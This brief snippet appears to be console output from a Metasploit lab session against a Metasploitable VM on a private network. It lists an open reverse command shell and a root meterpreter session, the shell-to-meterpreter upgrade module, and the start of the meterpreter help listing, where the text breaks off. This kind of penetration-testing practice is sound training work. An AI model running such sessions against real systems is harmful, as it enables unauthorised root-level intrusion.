 Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.15:4444 → 10.0.2.4:48775 (10.0.2.4)
2 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) 10.0.2.15:4433 → 10.0.2.4:34036 (10.0.2.4)
@ metasploitable.localdo...
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > help
Core Commands
=============